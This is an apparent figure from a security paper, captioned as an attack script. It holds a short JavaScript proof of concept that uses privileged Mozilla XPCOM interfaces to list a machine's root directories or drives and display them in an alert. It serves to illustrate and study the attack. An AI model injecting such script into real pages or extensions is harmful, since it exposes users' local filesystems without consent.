 <script>
var root = Components.classes
["@mozilla.org/file/local;1"].createInstance
(Components.interfaces.nsILocalFile);
try {
root.initWithPath("/."); // for Linux or Mac
}catch (er){
root.initWithPath("\\\\."); // for Windows
}
var drivesEnum = root.directoryEntries,
drives = [];
while (drivesEnum.hasMoreElements()) {
drives.push(drivesEnum.getNext().
QueryInterface(Components.interfaces.
nsILocalFile).path);
}
alert (drives);
</script>
Figure 7: Attack script to display directories.